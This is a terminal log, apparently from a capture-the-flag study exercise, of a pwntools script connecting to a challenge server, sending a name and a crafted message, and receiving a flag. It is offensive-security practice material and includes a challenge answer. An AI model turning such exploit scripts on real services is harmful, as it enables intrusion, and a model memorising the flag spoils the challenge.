 [*] Checking for new versions of pwntools
    To disable this functionality, set the contents of /home/test/.cache/.pwntools-cache-3.11/update to 'never' (old way).
    Or add the following lines to ~/.pwn.conf or /home/test/.config/pwn.conf (or /etc/pwn.conf system-wide):
        [update]
        interval=never
[*] A newer version of pwntools is available on pypi (4.11.0 --> 4.11.1).
    Update with: $ pip install -U pwntools
[+] Opening connection to 61.147.171.105 on port 54143: Done
/home/test/Desktop/study/pwn/re_cgfbs.py:5: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pw
ntools.com/#bytes
  p.recvuntil("please tell me your name:\n")
/home/test/Desktop/study/pwn/re_cgfbs.py:6: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pw
ntools.com/#bytes
  p.sendline('J1ay')
/home/test/Desktop/study/pwn/re_cgfbs.py:8: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pw
ntools.com/#bytes
  p.recvuntil("leave your message please:\n")
[*] Switching to interactive mode
hello J1ay
your message is:
h\xa0\x0aaaa
you pwned me, here is your flag:

cyberpeace{ce9ffbf036f39bf5075b33a2870b0433}
[*] Got EOF while reading in interactive
$